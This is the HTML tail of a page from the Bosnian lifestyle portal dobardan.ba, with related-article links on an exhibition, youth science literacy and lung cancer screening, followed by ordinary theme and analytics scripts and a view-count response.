        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#681a0d0c09030b010209280c070a091a0c0906460a09"><span class="__cf_email__" data-cfemail="05776061646e666c6f6445616a67647761646b2b6764">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_69d td_block_template_1"  data-td-block-uid="tdi_8_69d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_69d = new tdBlock();
block_tdi_8_69d.id = "tdi_8_69d";
block_tdi_8_69d.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_69d","tdc_css_class":"tdi_8_69d","tdc_css_class_style":"tdi_8_69d_rand_style"}';
block_tdi_8_69d.td_column_number = "1";
block_tdi_8_69d.block_type = "td_block_7";
block_tdi_8_69d.post_count = "3";
block_tdi_8_69d.found_posts = "2480";
block_tdi_8_69d.header_color = "";
block_tdi_8_69d.ajax_pagination_infinite_stop = "";
block_tdi_8_69d.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_69d);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_69d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_c0e widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_c0e" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6970a9dc511e2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16164]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"16164":1}